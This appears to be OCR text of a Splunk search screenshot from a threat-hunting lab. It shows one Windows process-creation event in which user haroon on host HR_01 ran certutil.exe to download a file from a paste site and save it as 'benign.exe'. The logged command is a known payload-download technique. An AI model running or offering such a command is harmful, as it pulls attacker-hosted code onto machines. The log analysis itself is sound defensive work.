 splunk>enterprise Apps 3 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search Save As Create Table View Close
1 index=win_eventlogs (UserName="haroon" OR "Chris.fort" OR "Daina") CommandLine=" certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe" Since 3/1/22
✓ 1 event (3/1/22 12:00:00.000 AM to 5/10/25 2:52:31.000 PM) No Event Sampling Job Smart Mode
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 month per column
List Format 20 Per Page
< Hide Fields All Fields
SELECTED FIELDS
a host 1
a index 1
a source 1
a sourcetype 1
a UserName 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
a extracted_index 1
a HostName 1
i Time Event
> 3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
UserName = haroon host = cybertees index = win_eventlogs source = win_event_logs.json sourcetype = _json